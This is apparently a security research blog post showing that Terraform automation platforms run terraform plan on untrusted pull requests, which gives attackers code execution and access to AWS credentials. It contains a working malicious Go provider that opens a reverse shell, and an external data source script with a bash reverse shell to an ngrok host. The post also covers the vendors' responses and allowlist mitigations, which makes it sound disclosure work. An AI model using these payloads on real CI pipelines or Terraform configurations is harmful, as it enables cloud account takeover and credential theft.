GitFlops: The dangers of terraform automation platforms

2024年11月7日

12 分で読めますTerraform is today’s leading Infrastructure-as-Code platform, relied upon by organizations ranging from small startups to multinational corporations. It enables teams to declaratively manage their cloud or on-premises infrastructure, allowing them to provision or decommission infrastructure components simply, consistently, and with auditability.

At a high level, the management process is achieved by defining infrastructure in the HCL (Hashicorp Configuration Language) format inside *.tf files, and then running the Terraform program against the definitions. Terraform has two key commands, plan and apply, where the former is a read-only operation used to build a plan to describe what resources will be created, modified, or deleted within the target environment. The latter is used to deploy said changes. These operations require knowing the current state of the target infrastructure, to determine what resources already exist or need to be created or changed. This is accomplished using a ‘terraform state’, which describes the current state in a declarative manner. To get a more in-depth overview of Terraform you can visit the documentation from Hashicorp.

Terraform users must manage the Terraform state and cloud service provider credentials, and execute Terraform. This can be challenging for small terraform deployments but quickly gets even messier when large teams with a cloud-first approach manage their complex infrastructure.

In this post, we explore how systems designed to automate Terraform lifecycle management can be exploited to compromise entire cloud environments, far beyond the scope of what a single team should have access to.

Automation Approach

Several popular SaaS and open-source platforms are adopted by organizations to automate their Terraform lifecycle management. Two of the most popular are Hashicorp Cloud and Atlantis, but all of the products we reviewed follow the same general pull request based approach.

In this pull request based workflow, a repository (or set of repositories) contains HCL files that describe the target infrastructure. When a team needs to modify or create a resource for their project, they make a new branch where they define the resources in HCL. Once the changes are ready, they open a pull request to merge the feature branch into the main branch. At this point, an automated job detects the pull request, runs terraform plan against the modified files, and adds a comment to the pull request containing the output of the plan. A trusted SRE or DevOps team member will then review the plan and ensure the changes are safe, at which point they can add a comment to instruct the automation platform to deploy the new HCL files via terraform apply.

Attacking the flow

While there are several potential attack points in this process, we aren’t interested in bypassing the access control logic of who can run terraform apply or conducting attacks to take over the SRE. Instead, we’ll focus on the execution of terraform plan.

Executing terraform plan will create an execution plan that lets you preview the changes that Terraform plans to make to the target infrastructure. By default, this command:

Reads the current state of any already existing remote objects, ensuring the Terraform state is up-to-date.

Compares the current configuration to the prior state and notes any differences.

Proposes a set of change actions that should, if applied, make the remote objects match the configuration.

The plan operation does not actually deploy the proposed changes and is only used to check whether the proposed changes match what is expected before they will be deployed using apply.

Though this process sounds benign and read-only, it's a little more complex. Terraform uses providers which are abstractions to allow Terraform to communicate with an external API, such as AWS. This is crucial because it’s how Terraform interacts with the infrastructure provider to plan and deploy changes. These provider plugins are written in the Golang language and are hosted in the Terraform Registry. This means we can create a custom provider for a fictitious cloud provider, which executes our malicious command when the plugin is loaded to check what resources will be planned.

Local PoC

To verify this works, we will create a basic provider that will spawn a reverse shell to a localhost listener. Below is an excerpt from our malicious provider:

package main

import (

"net"

"os/exec"

"github.com/hashicorp/terraform-plugin-sdk/v2/helper/schema"

"github.com/hashicorp/terraform-plugin-sdk/v2/plugin"

)

func revshell() {

c, _ := net.Dial("tcp", "127.0.0.1:1337")

cmd := exec.Command("/bin/sh")

cmd.Stdin, cmd.Stdout, cmd.Stderr = c, c, c

cmd.Run()

c.Close()

}

func main() {

revshell()

plugin.Serve(&plugin.ServeOpts{

ProviderFunc: func() *schema.Provider {

return &schema.Provider{

DataSourcesMap: map[string]*schema.Resource{

"example": dataSourceHelloWorld(),

},

}

},

})

}We leverage the entry point of the provider plugin and immediately invoke the revshell() function which spawns our reverse shell. We can then compile our plugin and either deploy the provider to the Terraform Registry or in our basic test case, install the plugin to the local Terraform plugin directory at ~/.terraform.d/plugins/local/ to verify successful exploitation during a terraform plan.

Once this is ready, we can define a basic Terraform file to consume our provider.

terraform {

required_providers {

example = {

source = "local/exampleprovider/example"

version = "0.1.0"

}

}

}

provider "example" {

}

resource "example_resource" "example" {





}Finally, make sure you have a listener to catch the reverse shell and run terraform init and terraform plan

As you can see below, our netcat listener has caught our reversal shell and we have an interactive session on the machine used to run the terraform plan.

Data sources

In addition to using a custom provider, HCL also supports data sources. Data sources allow Terraform to use information defined outside of Terraform and are accessed via a special kind of resource known as a data resource, declared using a data block.

Below is a basic example of a data block using the data source aws_region to fetch the current AWS region and make it available via a resource named current.

data "aws_region" "current" {}

output "region_name" {

value = data.aws_region.current.name

}As attackers, a few data sources are useful, but the most interesting source is external. The Hashicorp documentation describes this as:

“The external data source allows an external program implementing a specific protocol to act as a data source, exposing arbitrary data for use elsewhere in the Terraform configuration.”

Let’s see an example of how the external source can achieve code execution during a Terraform plan.

data "external" "example" {

program = ["/bin/bash","${path.module}/revshell.sh"]

}Our script is located in the same directory and can be included in a malicious pull request. Here we just have a basic reverse shell.

#!/bin/bash

/bin/bash -i >& /dev/tcp/0.tcp.eu.ngrok.io/19863 0>&1



echo '{"success": true}Again, running terraform plan will invoke our script giving us an interactive reverse shell.

Taking it to the automation platforms

Now that we have verified we can obtain code execution from the read only terraform plan command being run on untrusted HCL, let’s look at what services are available to automate Terraform lifecycle management. The table below shows the platforms we looked at during our research.

Platform | Hosted | Opensource |

Terraform Cloud | ✅ | ❌ |

Atlantis | ❌ | ✅ |

Digger | ✅ | ✅ |

Env0 | ✅ | ❌ |

Terrateam | ✅ | ✅ |

To test this we first created an account on the Terraform Cloud platform and created a test repository that contains all our HCL Terraform files for a mock infrastructure. We then imported the repository into the platform with all default settings and configured the AWS provider with secrets to access an AWS account.





Once the Terraform Cloud platform was set up, we spawned a listener to catch our reverse shell and then created a branch of our infrastructure repository, made some changes, and opened a pull request back to the main branch. At this point, the Terraform Cloud platform saw our pull request and automatically ran terraform plan against it.



Now if we check out netcat listener we can see that we have a fully interactive shell on an ephemeral container used to run Terraform, and when we check the environment variables, we can see we have access to the AWS credentials that are used to provision the actual infrastructure when a Terraform apply is run.

With these credentials, we have the same access to the target environment that Terraform has, and given this is used to manage the cloud provider, it’s likely we have control over the entire AWS account.

We checked each of the five Terraform lifecycle management platforms listed in the above table, and all five were susceptible to this attack under the default configuration.

Hashicorp and Atlantis were both aware of this problem and already had documentation to warn of the dangers of speculative plan operations within their documentation (Hashicorp Threat Model, Atlantis).

The remaining three platforms were not aware of this attack and thus did not have any documentation to warn users of the risks of running speculative plan operations, however, all recognized this as a serious problem and subsequently added documentation to inform their users of the risks.

Digger:

Added this page to their documentation and is assessing additional approaches to mitigate these risks.

Env0:

Added this page to their documentation.

Terrateam:

Added this page to their documentation.

Mitigations

While Terraform automation platforms generally advise against running speculative plans if there are concerns around unsafe HCL code, this approach isn’t practical for most organizations. Fortunately, since HCL is a straightforward declarative language, it’s relatively simple to extract a list of proposed providers and data sources. This can be integrated into a Continuous Integration (CI) job, where the proposed providers and data sources are checked against a predefined allowlist, blocking any untrusted ones. We won’t dive into specifics here, as CI platforms and Terraform automation tools vary in configuration, but this approach should be feasible across CI environments. For the job itself, a basic script will suffice, though tools like Conftest with a simple Rego policy could also streamline the process.

Final thoughts

While documentation on speculative plan risks is a step in the right direction, we believe Terraform automation platforms should adopt secure defaults and enforce built-in validation for providers and data sources. This would genuinely address these risks impacting most Terraform users.

The reality is that these tools often don’t serve their purpose. Designed to limit cloud secret exposure, and ensure automated and safe infrastructure changes, they inadvertently provide any user with access to sensitive cloud credentials when speculative plans are enabled — a scenario no SRE or security team would knowingly permit. When speculative plans are disabled, the platform’s utility is significantly diminished, as SREs must review HCL changes manually and execute plans themselves. This exposes a critical gap: these platforms, in their current form, fall short of offering the security and efficiency they promise.

無料で Snyk を使ってみる

クレジットカードは必要ありません。

Bitbucket やその他のオプションを使用してアカウントを作成

Snyk を利用することにより、当社の利用規約およびプライバシーポリシーを含め、当社の規程を遵守することに同意したことになります。